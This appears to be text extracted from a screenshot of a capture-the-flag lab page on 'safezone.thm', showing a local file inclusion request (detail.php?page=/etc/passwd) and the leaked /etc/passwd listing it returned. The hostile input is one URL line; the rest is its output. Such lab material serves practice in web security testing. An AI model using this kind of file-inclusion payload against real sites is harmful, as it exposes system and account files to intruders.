 USER
safezone.thm/detail.php?page=/etc/passwd
Search
6
Home News Contact Details Logout
Find out who you are :)
user
whoami
/etc/passwdroot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false yash:x:1000:1000:yash,,,:/home/yash:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false files:x:1001:1001:,,,:/home/files:/bin/bash